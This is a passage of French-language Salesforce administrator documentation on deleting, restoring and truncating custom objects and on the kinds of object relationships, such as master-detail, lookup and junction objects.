

situés du côté « détails » d'une relation

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les services ne sont pas disponibles avec **Database.com**.

### **AUTORISATIONS UTILISATEUR**

Pour afficher et modifier des champs standard :

**•** Personnaliser l'application

Pour créer des champs personnalisés :



### <span id="page-4199-0"></span>Suppression d'objets personnalisés

Lorsque vous supprimez un objet personnalisé, Salesforce ne l'envoie pas vers la Corbeille. Les objets supprimés s'affichent dans la liste Objets supprimés pendant 15 jours. Pendant ce délai, l'objet et ses données sont supprimées temporairement, ce qui signifie que vous pouvez restaurer ou confirmer la suppression (supprimer définitivement) de l'objet et de ses données. Après 15 jours, l'objet et ses données sont automatiquement et définitivement supprimés.

Les objets et leurs données supprimés temporairement sont pris en compte dans les limites de votre organisation, contrairement aux objets supprimés définitivement.

Pour supprimer un objet personnalisé :

- **1.** Dans les paramètres de gestion des objets personnalisés, cliquez sur **Suppr** en regard de l'objet que vous souhaitez supprimer.
- **2.** À l'invite, cochez la case Oui, je veux supprimer l'objet personnalisé pour confirmer la suppression, puis cliquez sur **Supprimer**.

### Pourquoi ne puis-je pas supprimer un objet personnalisé spécifique ?

Vous ne pouvez pas supprimer un objet personnalisé dans les cas suivants :

- **•** Il se trouve du côté principal d'une relation principal-détails.
- **•** Il contient des champs personnalisés qui sont utilisés dans un champ récapitulatif de cumul d'un autre objet.
- **•** Il est référencé dans un code Apex, une page Visualforce ou un instantané de rapport.
- **•** Il est référencé par une règle de duplication ou de correspondance.
- **•** Il contient plus de 100 000 enregistrements. Si l'objet que vous souhaitez supprimer contient plus de 100 000 enregistrements, commencez par supprimer le nombre approprié d'enregistrements, puis supprimez l'objet.

### Résultats de la suppression d'objets personnalisés

Lorsque vous supprimez un objet personnalisé, Salesforce :

- **•** Affiche un message Privilèges insuffisants si une personne clique sur un favori vers une URL d'un enregistrement d'objet personnalisé supprimé.
- **•** Il supprime l'objet des packages Force.com AppExchange.
- **•** Il modifie la relation principal-détails dans une relation de référence, si l'objet supprimé se trouve du côté détails d'une relation principal-détails.
- **•** Il retire ou supprime :
	- **–** L'onglet personnalisé de l'objet.
	- **–** Les vues de liste ou les règles de workflow de l'objet.
	- **–** Les paramètres de configuration mobile, dont les jeux de données, les vues mobiles et les champs exclus.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour supprimer des objets personnalisés :

- **–** Les types de rapport standard associés à l'objet, et les rapports basés sur le type standard si l'objet supprimé se trouve du côté détail d'une relation principal-détails.
- **•** Il cache ou désactive :
	- **–** La définition de l'objet personnalisé et les définitions associées.
	- **–** L'enregistrement de l'objet et les enregistrements associés, y compris les enregistrements dans la Corbeille.
	- **–** Les types de rapport personnalisés dont l'objet supprimé est l'objet principal.
	- **–** Les rapports personnalisés dont l'objet supprimé est l'objet principal.
	- **–** Les champs de formule personnalisés de l'objet.
	- **–** Les règles de validation et les processus personnalisés de l'objet.

Remarque: De nombreux éléments retirés, masqués, inactifs ou désactivés peuvent être restaurés si vous annulez la suppression de l'objet personnalisé. Pour plus d'informations sur la restauration d'objets personnalisés supprimés, reportez-vous à [Gestion des](#page-4201-0) [objets personnalisés supprimés](#page-4201-0).

### Résultats de la suppression définitive d'objets personnalisés

Lorsqu'un objet personnalisé est définitivement supprimé, manuellement ou automatiquement après un délai de 15 jours :

- **•** La définition et les données d'un objet personnalisé sont définitivement supprimées et ne peuvent pas être restaurées.
- **•** L'objet personnalisé et ses données ne sont plus prises en compte dans les limitations de votre organisation.
- **•** Si l'objet supprimé se trouve du côté détail d'une relation principal-détail, les enregistrements principaux actuellement dans la Corbeille ne peuvent pas être restaurés si un enregistrement de détail ou plus a été supprimé automatiquement suite à la suppression d'un enregistrement principal. Une tentative d'annulation de la suppression de l'enregistrement principal entraîne une erreur.

Remarque: Cela se produit uniquement lors de la suppression définitive de la définition d'objet personnalisé des enregistrements de détail supprimés alors que l'enregistrement principal se trouve dans la Corbeille.

### CONSULTER ÉGALEMENT :

[Gestion des objets personnalisés supprimés](#page-4201-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### <span id="page-4201-0"></span>Gestion des objets personnalisés supprimés

Les objets personnalisés supprimés sont répertoriés dans la liste Objets supprimés pendant 15 jours. Pendant ce temps, vous pouvez supprimer définitivement l'objet et ses données, ou annuler leur suppression. Si vous annulez la suppression d'un objet personnalisé, une mise à jour manuelle peut être nécessaire afin de restaurer les vues de liste et les autres personnalisations qui utilisent l'objet.

- **•** Pour afficher une liste d'objets personnalisés supprimés :
	- **1.** Accédez aux paramètres de gestion des objets personnalisés.
	- **2.** Cliquez sur **Objets supprimés** en bas de la liste.

Le lien Objet supprimé s'affiche uniquement lorsque vous avez au moins un objet personnalisé supprimé dans votre organisation. Le chiffre entre parenthèses indique le nombre total d'objets personnalisés supprimés.

- **•** Dans la liste Objets supprimés, vous pouvez effectuer les opérations suivantes :
	- **–** Cliquer sur l'étiquette de l'objet pour afficher ses détails.
	- **–** Cliquer sur **Supprimer** pour retirer définitivement l'objet et ses données.
	- **–** Cliquer sur **Restaurer** pour restaurer l'objet et ses données.

### Résultats de la suppression définitive d'objets personnalisés

Lorsqu'un objet personnalisé est définitivement supprimé, manuellement ou automatiquement après un délai de 15 jours :

- **•** La définition et les données d'un objet personnalisé sont définitivement supprimées et ne peuvent pas être restaurées.
- **•** L'objet personnalisé et ses données ne sont plus prises en compte dans les limitations de votre organisation.

**•** Si l'objet supprimé se trouve du côté détail d'une relation principal-détail, les enregistrements principaux actuellement dans la Corbeille ne peuvent pas être restaurés si un enregistrement de détail ou plus a été supprimé automatiquement suite à la suppression d'un enregistrement principal. Une tentative d'annulation de la suppression de l'enregistrement principal entraîne une erreur.

Remarque: Cela se produit uniquement lors de la suppression définitive de la définition d'objet personnalisé des enregistrements de détail supprimés alors que l'enregistrement principal se trouve dans la Corbeille.

### Limitations relatives à la restauration d'objets personnalisés tronqués

Les copies d'objets personnalisés tronqués s'affichent également dans la liste des objets supprimés. Les objets personnalisés tronqués ne peuvent pas être restaurés à leur état d'origine, même à partir de leur copie dans la liste Objets supprimés. Les copies restaurées d'objets tronqués ont un nouveau nom et une nouvelle URL, et certains champs et données ne peuvent pas être restaurés manuellement.

### Restauration d'un objet personnalisé dans un état antérieur à la suppression

Lorsque vous restaurez un objet personnalisé supprimé, ses enregistrements sont également restaurés, y compris ceux présents dans la Corbeille.

Remarque: Plusieurs heures peuvent être nécessaires avant de pouvoir rechercher les enregistrements de l'objet restauré.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour restaurer des objets personnalisés supprimés :

**•** Personnaliser l'application

Pour supprimer définitivement des objets personnalisés :

Pour vous assurer de rétablir l'état opérationnel, antérieur à la suppression, de l'objet, vérifiez toutes les conditions et les personnalisations affectées, et corrigez-les si nécessaire.

#### **Packages AppExchange**

Ajoutez l'objet personnalisé aux packages Force.com AppExchange appropriés.

#### **Onglets personnalisés**

Recréez un onglet personnalisé pour l'objet et ajoutez-le à toute application personnalisée qui l'utilise.

#### **Vues de liste, rapports et règles de workflow**

Recréez-les.

**Les règles de validation et les processus d'approbation**

Réactivez-les.

#### **Champs de formule**

Ouvrez et enregistrez tous les champs de formule personnalisés de l'objet pour les réactiver.

#### **Présentations de page**

Les présentations de page sont automatiquement restaurées dans l'objet restauré. Elles le sont également dans les autres objets qui utilisent les présentations de page dans une liste associée, si toutefois elles n'ont pas été modifiées pendant la suppression de l'objet. Sinon, vous devez rajouter la liste associée aux autres objets.

#### **Types de rapport personnalisé**

Pour les types de rapport personnalisé dont l'objet supprimé n'était pas l'objet principal, rajoutez la référence à l'objet restauré. Les rapports basés sur le type de rapport personnalisé sont automatiquement restaurés, si toutefois ils n'ont pas été modifiés pendant la suppression de l'objet. Recréez tous les rapports qui ont été modifiés.

#### **Relations**

Si l'objet personnalisé supprimé figurait du côté détails d'une relation principal-détails, Salesforce le convertit en relation de référence. Changez-le en relation principal-détails.

#### **Nom du développeur**

Le nom du développeur de l'objet a été modifié en *objectname*\_del. Restaurez son nom d'origine, *objectname*\_c, pour permettre le fonctionnement des personnalisations utilisant ce nom.

#### **Statut de déploiement**

Lors de la suppression de l'objet personnalisé, son champ Statut du déploiement a été défini sur En cours de développement. Lorsque vous avez restauré toutes les personnalisations affectées de l'objet restauré, vous avez changé son statut en Déployé.

#### CONSULTER ÉGALEMENT :

[Suppression d'objets personnalisés](#page-4199-0)

[Troncature d'objets personnalisés](#page-4203-0)

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### <span id="page-4203-0"></span>Troncature d'objets personnalisés

Il est important de comprendre la troncature d'un objet avant de l'utiliser pour supprimer des enregistrements.

Tronquer un objet personnalisé permet de supprimer tous les enregistrements de l'objet, tout en conservant l'objet et ses métadonnées. La troncature d'objets personnalisés est similaire à l'option de suppression en masse disponible pour des objets standard.

Lorsque vous tronquez un objet personnalisé, Salesforce place une copie de l'objet tronqué dans Objets supprimés pendant 15 jours. Il figure dans la liste sous la forme

*nomobjet*\_trunc*[numéro]*. Durant cette période, l'objet et ses enregistrements sont pris en compte dans les limites de votre organisation.

Une fois le délai de 15 jours expiré, les enregistrements sont définitivement supprimés et ne sont plus pris en compte dans les limites.

Important: Les objets personnalisés tronqués ne peuvent pas être restaurés à leur état d'origine, même à partir de leur copie dans la liste Objets supprimés.

Vous ne pouvez pas tronquer des objets standard ni des objets personnalisés qui :

- **•** sont référencés par un autre objet via un champ de référence ou se situent du côté principal dans une relation principal-détails ;
- **•** sont référencés dans un instantané de rapport
- **•** contiennent un index personnalisé ou un ID externe
- **•** contiennent des tableaux fins activés

De plus, vous ne pouvez pas tronquer des objets personnalisés lorsque votre organisation a atteint sa limite en nombre d'objets personnalisés autorisés.

La troncature d'un objet personnalisé supprime :

- **•** Tous les enregistrements actuellement dans la Corbeille de l'objet personnalisé
- **•** L'historique de l'objet personnalisé
- **•** Les événements, tâches, notes et pièces jointes associés à chaque enregistrement supprimé

La troncature d'un objet personnalisé rompt :

- **•** Les favoris vers les objets tronqués et leurs enregistrements. Si un utilisateur clique sur le favori d'un objet personnalisé tronqué ou l'URL d'un enregistrement supprimé, Salesforce affiche le message Privilèges insuffisants.
- **•** Les scripts Apex et les pages Visualforce avec des références vers un objet ou un enregistrement tronqué.

Une fois un objet personnalisé tronqué, vous pouvez continuer à l'utiliser et ajouter de nouveaux enregistrements. Salesforce conserve

- : ÷
- **•** La définition de l'objet personnalisé et toutes les définitions associées
- **•** Les règles de workflow, les actions et les déclencheurs
- **•** Les règles de partage associées à l'objet personnalisé
- **•** Les règles de validation et les processus d'approbation
- **•** Les relations principal-détails et les champs de formule
- **•** Les traductions
- **•** Les paramètres de configuration mobile

Lors de l'utilisation d'objets tronqués, tenez compte des points suivants :

**•** L'onglet d'objet tronqué inclut une nouvelle URL. Par conséquent, de nouveaux favoris doivent être créés.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Les vues de liste et les rapports doivent être actualisés après la troncature.
- **•** Les champs récapitulatifs de cumul doivent être recalculés après la troncature.
- **•** Il n'existe aucune prise en charge de la troncature dans l'API.
- **•** Pour tronquer des objets qui contiennent des relations principal-détails, commencez par tronquer les objets enfant (détails), puis tronquez les objets parent (principal), en remontant l'arborescence des relations.

#### CONSULTER ÉGALEMENT :

[Troncature d'objets personnalisés](#page-4204-0) [Gestion des objets personnalisés supprimés](#page-4201-0)

### <span id="page-4204-0"></span>Troncature d'objets personnalisés

Tronquer des objets personnalisés permet de supprimer définitivement tous leurs enregistrements, mais en conservant les objets vides et leurs métadonnées.

Important: La troncature d'objets personnalisés entraîne des modifications irréversibles sur  $\Omega$ les objets tronqués et leurs enregistrements. Avant de tronquer, reportez-vous à [Troncature](#page-4203-0) [d'objets personnalisés.](#page-4203-0) Activez ensuite la troncature pour votre organisation en saisissant *Interface utilisateur* dans la case Recherche rapide, puis en sélectionnant **Interface utilisateur** et l'autorisation.

Tronquer des objets personnalisés permet de supprimer rapidement et définitivement tous les enregistrements d'un objet personnalisé, tout en conservant l'objet et ses métadonnées pour une utilisation future. La troncature est utile, par exemple, si vous avez créé un objet personnalisé avant de le remplir avec des enregistrements tests. Une fois les données tests terminées, vous pouvez tronquer l'objet pour purger les enregistrements tests, mais conserver les objets et les placer en production. Cette opération est beaucoup plus rapide que la suppression par lot d'enregistrements et la recréation des objets.

- **1.** Accédez aux paramètres de gestion des objets personnalisés.
- **2.** Cliquez sur le nom d'un objet pour accéder sa page de détail, puis cliquez sur **Tronquer**.
- **3.** Dans la fenêtre Confirmer la troncature de l'objet personnalisé, consultez les avertissements, puis saisissez le nom de l'objet à tronquer dans le champ vide.
- **4.** Cliquez sur **Tronquer**.

### CONSULTER ÉGALEMENT :

[Gestion des objets personnalisés supprimés](#page-4201-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour tronquer les objets personnalisés :

## <span id="page-4205-0"></span>Suivi de l'utilisation d'objets personnalisés par type de licence utilisateur dans votre organisation

Pour suivre le nombre d'objets personnalisés associés à vos utilisateurs, créez un type de rapport personnalisé avec les objets Licences utilisateur et Métriques d'utilisation d'objets personnalisés par licence utilisateur.

- **1.** Dans Configuration, saisissez *Types d'enregistrement* dans la case Recherche rapide, puis sélectionnez **Types d'enregistrement**.
- **2.** Cliquez sur **Nouveau type de rapport personnalisé**.
- **3.** Renseignez les champs.



- 4. (Facultatif) Pour rendre ce rapport accessible à d'autres utilisateurs, sélectionnez le Statut de déploiement Déployé.
- **5.** Cliquez sur **Suivant**.
- **6.** Cochez la case sous l'objet principal.
- **7.** Sélectionnez Métriques d'utilisation d'objets personnalisés par licence utilisateur.
- **8.** Cliquez sur **Enregistrer**.
- **9.** Créez un rapport en utilisant le nouveau type de rapport.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les objets personnalisés sont disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les types de rapport personnalisé sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données

## <span id="page-4206-0"></span>Présentation des relations d'objets

Créez des relations pour lier les objets ensemble. Ainsi, lorsque les utilisateurs consultent des enregistrements, ils peuvent également afficher les données associées. Par exemple, liez un objet personnalisé appelé « Bogues » aux requêtes en vue de suivre les défauts produits associés aux requêtes clients.

Vous pouvez définir différents types de relation en créant des champs de relation personnalisés pour un objet. Avant de commencer à créer des relations, déterminez le type de relation dont vous avez besoin.

Les différents types de relation entre les objets dans Salesforce déterminent la gestion des suppressions et du partage de données, ainsi que les champs obligatoires dans les présentations de page. Examinons les types de relation.

#### **Principal-Détails**

Lie étroitement les objets de sorte que l'enregistrement principal contrôle certains comportements des enregistrements de détail et de sous-détail. Par exemple, vous pouvez

définir une relation principal-détails entre deux objets, telle que Compte-Rapport sur les dépenses, qui élargit la relation à des enregistrements de détail secondaires, tels que Compte-Rapport sur les dépenses-Élément de ligne de dépense. Vous pouvez ensuite appliquer des opérations à la relation principal-détails-sous-détails.

Les comportements de relations principal-détails comprennent :

- **•** La suppression d'un enregistrement de détail le déplace vers la Corbeille et laisse l'enregistrement principal inchangé. La suppression d'un enregistrement principal supprime également les enregistrements de détails et de sous-détails associés. L'annulation de la suppression d'un enregistrement de détail entraîne sa restauration. L'annulation de la suppression d'un enregistrement principal annule également la suppression des enregistrements de détail et de sous-détail associés. Cependant, si vous supprimez un enregistrement de détail, puis ultérieurement et séparément, son enregistrement principal, vous ne pouvez pas annuler la suppression de l'enregistrement de détail, car n'a plus d'enregistrement principal associé.
- **•** Par défaut, les enregistrements ne peuvent pas être réapparentés dans des relations principal-détails. Pour des enregistrements enfant de relations principal-détails dans des objets personnalisés, les administrateurs peuvent toutefois autoriser une nouvelle relation parente avec d'autres enregistrements, en sélectionnant l'option Autoriser une nouvelle relation parente dans la définition de la relation principal-détails.
- **•** Le champ Responsable des enregistrements de détail et de sous-détails n'est pas disponible et il est automatiquement défini sur le responsable de l'enregistrement principal. Les objets personnalisés situés du côté « détails » d'une relation principal-détails ne peuvent pas avoir de règle de partage ni de file d'attente, car ils nécessitent le champ Responsable.
- **•** Les paramètres de sécurité définis pour l'enregistrement principal s'appliquent aux enregistrements de détails et de sous-détails.
- **•** Le champ de relation principal-détails (qui correspond au champ reliant les deux objets) doit figurer dans la présentation de page des enregistrements de détails et de sous-détails.
- **•** L'objet principal peut être un objet standard, par exemple un Compte ou une Opportunité, ou un objet personnalisé.
- Il est recommandé de ne pas dépasser 10 000 enregistrements enfant pour une relation principal-détails.

#### **Plusieurs-à-plusieurs**

Vous pouvez utiliser des relations principal-détails pour concevoir des relations plusieurs-à-plusieurs entre deux objets quelconques. Une relation plusieurs-à-plusieurs permet à chaque enregistrement d'un objet d'être lié à plusieurs enregistrements d'un autre objet et inversement. Par exemple, vous pouvez avoir un objet personnalisé appelé « Bogue » en relation avec l'objet requête standard de sorte qu'un bogue peut correspondre à plusieurs requêtes et qu'une requête peut aussi correspondre à plusieurs bogues.

#### **Référence**

Lie deux objets. Les relations de référence sont similaires aux relations principal-détails, sauf qu'elles ne prennent pas en charge le partage ni les champs de récapitulatif de cumul. Avec une relation de référence, vous pouvez :

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Lier deux objets différents.
- **•** Lier un objet à lui-même (à l'exception de l'objet utilisateur ; reportez-vous à [Hiérarchique](#page-4208-0) à la page 4203). Par exemple, vous pouvez lier un objet personnalisé appelé « bogue » à lui-même pour indiquer comment deux bogues différents sont associés au même problème.

Remarque: Les relations de référence depuis des objets associés à l'objet membre de la campagne ne sont pas prises en charge. Cependant, vous pouvez créer des relations de référence à partir de l'objet membre de la campagne associé à d'autres objets.

Lorsque vous créez une relation de référence, vous pouvez définir les options suivantes :

- **•** Rendre le champ de référence obligatoire pour la sauvegarde d'un enregistrement et l'exiger dans la présentation de page correspondante.
- **•** Si le champ de référence est facultatif, vous pouvez spécifier l'un des trois comportements si l'enregistrement de référence est supprimé :
	- **–** Effacer la valeur de ce champ. Paramètre par défaut. Effacer le champ est un bon choix lorsque le champ ne doit pas contenir de valeur issue de l'enregistrement de référence associé.
	- **–** Ne pas autoriser la suppression de l'enregistrement de référence qui fait partie d'une relation de référence. Cette option limite la possibilité de supprimer l'enregistrement de référence si vous avez des dépendances, comme une règle de workflow, construites sur la relation.
	- **–** Supprimer également cet enregistrement Disponible uniquement si un objet personnalisé contient la relation de référence, pas si elle est contenue par un objet standard. Cependant, l'objet de référence peut être standard ou personnalisé. Choisissez quand le champ de référence et son enregistrement associé sont étroitement couplés, et si vous souhaitez supprimer définitivement les données associées. Par exemple, prenons un enregistrement de rapport de dépenses ayant une relation de référence avec des enregistrements de dépenses individuels. Lorsque vous supprimez le rapport, vous souhaitez supprimer également tous les enregistrements de dépenses.
		- ATTENTION: La sélection de Supprimer également cet enregistrement peut entraîner une suppression en cascade. Une suppression en cascade contourne les paramètres de sécurité et de partage, ce qui signifie que les utilisateurs peuvent supprimer des enregistrements lors de la suppression de l'enregistrement de référence cible, même s'ils n'ont pas accès aux enregistrements. Pour empêcher la suppression accidentelle d'enregistrements, la suppression en cascade est désactivée par défaut. Pour activer l'option de suppression en cascade pour votre organisation, contactez Salesforce.

La suppression en cascade et ses options associées ne sont pas disponibles pour les relations de référence avec des objets heures ouvrables, communauté, piste, catalogue de prix, produit ou utilisateur.

Lorsque vous définissez une relation de référence, vous avez la possibilité d'inclure un champ de recherche dans les présentations de page de cet objet et de créer une liste associée sur les présentations de page de l'objet associé. Par exemple, si vous disposez d'un objet personnalisé nommé « Demandes de congés payés » et que vous souhaitez que vos utilisateurs relient les demandes de congés payés à l'employé ayant soumis la demande, créez une relation de référence avec l'objet utilisateur à partir de l'objet personnalisé Demandes de congés payés.

Si l'enregistrement parent d'une relation de référence est supprimé, le suivi historique de champ de l'enregistrement enfant ne consigne pas la suppression. Par exemple, si un compte parent est supprimé, la liste associée Historique des comptes de l'enregistrement enfant n'affiche pas cette suppression.

Vous ne pouvez pas supprimer un objet ni un enregistrement dans une relation de référence si le nombre combiné d'enregistrements entre les deux objets liés est supérieur à 100 000. Pour supprimer un objet ou un enregistrement dans une relation de référence, commencez par supprimer un nombre suffisant d'enregistrements enfant.

#### **Référence externe**

Une relation de référence externe associe un objet enfant standard, personnalisé ou externe à un objet parent externe. Lors de la création d'un champ de relation de référence externe, le champ ID externe standard de l'objet parent externe est mappé avec les valeurs du champ de relation de référence externe de l'enfant. Les valeurs du champ de l'objet externe proviennent d'une source de données externe.

#### **Référence indirecte**

Une relation de référence externe associe un objet enfant externe à un objet parent standard ou personnalisé. Lors de la création d'un champ de relation de référence indirecte dans un objet externe, vous spécifiez le champ de l'objet parent et le champ de l'objet enfant pour mapper et associer des enregistrements dans la relation. Plus précisément, vous sélectionnez un champ ID externe unique et personnalisé dans l'objet parent à mapper avec le champ de relation de référence indirecte de l'enfant, dont les valeurs proviennent d'une source de données externe.

#### <span id="page-4208-0"></span>**Hiérarchique**

Une relation de référence spéciale disponible pour un seul objet utilisateur. Elle permet aux utilisateurs d'utiliser un champ de recherche pour associer un utilisateur à un autre qui ne fait pas directement ou indirectement référence à lui-même. Par exemple, vous pouvez créer un champ de relation hiérarchique personnalisé pour stocker le responsable direct de chaque utilisateur.

Conseil: Lorsque vous créez un champ hiérarchique dans Personal Edition, Contact Manager Edition, Group Edition et Professional Edition, vous pouvez cocher la case Champ limité de sorte que seuls les utilisateurs disposant de l'autorisation « Gérer les utilisateurs internes » puissent le modifier. Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, utilisez plutôt la sécurité au niveau du champ.

#### CONSULTER ÉGALEMENT :

[Observations concernant les relations](#page-4211-0) [Relations des objets externes](#page-5170-0) [Création d'une relation plusieurs-à-plusieurs](#page-4209-0) [Définition d'un objet personnalisé](#page-4190-0)

### <span id="page-4209-0"></span>Création d'une relation plusieurs-à-plusieurs

Vous pouvez utiliser des relations principal-détails pour concevoir des relations plusieurs-à-plusieurs entre deux objets quelconques. Une relation plusieurs-à-plusieurs permet à chaque enregistrement d'un objet d'être lié à plusieurs enregistrements à partir d'un autre objet et inversement. Par exemple, vous pouvez avoir un objet personnalisé appelé « Bogue » en relation avec l'objet requête standard de sorte qu'un bogue peut correspondre à plusieurs requêtes et qu'une requête peut aussi correspondre à plusieurs bogues. Lors de la modélisation d'une relation plusieurs-à-plusieurs, vous utilisez un objet junction pour connecter deux objets que vous souhaitez associer l'un à l'autre.

#### **Objet Junction**

Objet personnalisé avec deux relations principal-détails. À l'aide d'un objet jonction personnalisé, vous pouvez modéliser des relations « plusieurs-à-plusieurs » entre deux objets. Par exemple, vous pouvez avoir un objet personnalisé appelé « Bogue » en relation avec l'objet requête standard de sorte qu'un bogue peut correspondre à plusieurs requêtes et qu'une requête peut aussi correspondre à plusieurs bogues.

La création d'une relation plusieurs-à-plusieurs se compose de :

- **1.** [Création de l'objet junction](#page-4209-1).
- **2.** la [création des deux relations principal-détail.](#page-4209-2)
- **3.** la [personnalisation des listes associées](#page-4210-0) sur les présentations de page des deux objets principaux.
